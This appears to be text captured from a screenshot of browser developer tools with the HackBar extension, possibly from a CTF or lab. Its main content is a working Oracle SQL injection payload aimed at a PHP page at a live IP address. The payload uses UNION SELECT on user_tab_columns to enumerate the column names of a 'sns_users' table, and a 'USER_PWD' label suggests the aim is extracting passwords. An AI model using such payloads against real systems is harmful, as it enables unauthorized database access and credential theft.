 USER_PWD
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:46889/new_list.php
?id=1 and 1=2 union select null,(
select column_name from user_tab_columns where table_name='sns_users' and rownum=1 and column_name not in('USER_NAME')
) from dual